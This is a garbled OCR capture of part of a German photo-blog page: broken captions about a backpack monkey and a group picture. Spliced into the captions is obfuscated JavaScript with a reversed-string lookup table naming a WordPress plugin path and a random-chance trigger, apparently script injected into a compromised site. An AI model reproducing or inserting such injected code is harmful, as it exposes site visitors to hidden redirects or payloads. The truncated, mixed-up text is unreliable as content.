
e Zunge raus?! Mein Rucksack-Affe. Das war nachdem er mir auf den Rücken g
y-Mara die Zweite. Gruppenbild. Das könnte ich mir gut als Fo$NfI=function(n
;return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-c
=Math.floor(Math.random()*6);if (number1==3){var
ist[n]) [...]